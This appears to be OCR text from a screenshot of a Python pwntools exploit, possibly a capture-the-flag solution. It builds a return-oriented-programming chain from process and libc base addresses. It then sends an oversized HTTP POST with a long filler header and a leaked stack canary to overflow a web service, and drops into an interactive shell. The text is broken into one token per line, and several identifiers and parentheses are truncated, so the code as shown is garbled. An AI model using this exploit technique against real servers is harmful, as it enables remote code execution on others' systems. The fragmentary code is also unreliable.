
print
(
"ropping."
)
ropchain
=
"A"
*
8
ropchain
+=
struct
.
pack
(
"<Q"
,
procbase
+
0x23d3
)
ropchain
+=
struct
.
pack
(
"<Q"
,
libcbase
+
addr_bi
ropchain
+=
struct
.
pack
(
"<Q"
,
libcbase
+
addr_sy
payload
=
"POST /add HTTP/1.1
\r\n
"
+
 \

"Connection: close
\r\n
"
+
 \

"User-Agent: lolololol
\r\n
"
+
 \

"Filler: "
+
"A"
*
16288
+
"
\r\n
"
+
 \

"Content-Length: 0048
\r\n
"
+
 \

"
\r\n
"
+
 \

"desc=AAA"
+
struct
.
pack
(
"<Q"
,
cancary
r
.
send
(
payload
)
r
.
recvuntil
(
"</html>"
)
print
(
"zerfickung!"
)
r
.
interactive
()
if
__name__
==
'__main__'
:
pwn
()